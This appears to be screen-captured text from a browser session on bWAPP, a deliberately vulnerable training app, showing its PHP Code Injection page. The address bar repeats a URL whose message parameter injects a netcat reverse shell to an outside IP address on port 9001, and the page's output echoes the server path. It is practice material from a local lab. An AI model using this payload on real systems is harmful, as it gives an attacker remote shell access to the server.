 1
bWAPP - PHP Code Inje
http://192.168.140.128/bWAPP/phpi.php?message=6565;system("nc 172.29.187.128 9001 -e /bin/bash")
http://192.168.140.128/bWAPP/phpi.php?message=6565;system("nc 172.29.187.128 9001 -e /bin/bash")
http://192.168.140.128/bWAPP/phpi.php?message=6565;system("nc 172.29.187.128 9001 -e /bin/bash") — Google Search
Яндекс Google Bing Vikipedi
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits Blog Logout Welcome Bee
/ PHP Code Injection /
This is just a test page, reflecting back your message...
6565/opt/lampp/htdocs/bWAPP
bWAPP is licensed under (cc) BY-NC-ND © 2014 MME BVBA / Follow @MME_IT on Twitter and ask for our cheat sheet, containing all solutions! / Need an exclusive training?
Search
3